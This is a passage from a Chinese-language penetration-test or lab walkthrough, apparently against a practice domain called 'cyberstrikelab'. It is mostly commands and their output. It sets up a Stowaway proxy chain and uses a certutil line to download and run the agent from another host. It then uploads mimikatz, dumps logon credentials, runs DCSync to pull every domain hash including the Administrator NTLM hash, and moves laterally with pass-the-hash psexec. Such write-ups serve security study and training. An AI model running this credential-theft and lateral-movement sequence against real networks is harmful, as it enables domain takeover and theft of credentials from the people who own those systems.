然后再使用命令,让192.168.20.30的机器下载10机器的stowaway然后运行,这样子就完全形成了一条代理链,同时stowaway也内置了shell可以执行命令,非常方便
10的机器 windows_x86_agent -l 9999
我的机器 ./macos_arm64_admin -c 192.168.10.10:9999
连上之后
(node 0) >> listen
[*] BE AWARE! If you choose IPTables Reuse or SOReuse,you MUST CONFIRM that the node you're controlling was started in the corresponding way!
[*] When you choose IPTables Reuse or SOReuse, the node will use the initial config(when node started) to reuse port!
[*] Please choose the mode(1.Normal passive/2.IPTables Reuse/3.SOReuse): 1
[*] Please input the [ip:]<port> : 8899
[*] Waiting for response......
[*] Node is listening on 8899
(node 0) >>30的机器
certutil.exe -urlcache -split -f http://192.168.20.10/windows_x86_agent.exewindows_x86_agent -c 192.168.20.10:8899[*] Node is listening on 8899
(node 0) >>
[*] New node online! Node id is 1成功了,那接下来就上传mimikatz来看看能不能获取hash来横向了
先用stowaway传东西
upload /Users/zhujiayi/Desktop/mimikatz-master/x64/mimikatz.exe C:\mimi.exe
upload /Users/zhujiayi/Desktop/mimikatz-master/x64/mimidrv.sys C:\mimidrv.sys
upload /Users/zhujiayi/Desktop/mimikatz-master/x64/mimilib.dll C:\mimilib.dll然后进入shell来读取hash
如果觉得有乱码影响,可以输入
chcp 65001
输入
sekurlsa::logonpasswords
* Username : WIN-7NRTJO59O7N$
* Domain : CYBERSTRIKELAB
* NTLM : 2223da94adc1e7af916b916e0c41f078
* SHA1 : 5ea93cbcf9aaeaa9fec8e352a177f469425202be这是当前用户的哈希,显然,这个不能用于我们的横向移动,因为权限太低了,所以我们需要输入
lsadump::dcsync /domain:cyberstrikelab.com /all
提取整个域的所有账户哈希
找到其中高权限的用户:
** SAM ACCOUNT **
SAM Username : Administrator
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Object Security ID : S-1-5-21-3614065708-1162526928-2578637-500
Object Relative ID : 500
Credentials:
Hash NTLM: 94bd5248e87cb7f2f9b871d40c903927
Object RDN : WIN-7NRTJO59O7N
找到Administrator的hash了
psexec CYBERSTRIKELAB/Administrator@192.168.20.20 -hashes :94bd5248e87cb7f2f9b871d40c903927使用psexec进行横向移动
成功拿到shell

完结🎉

评论列表(1条)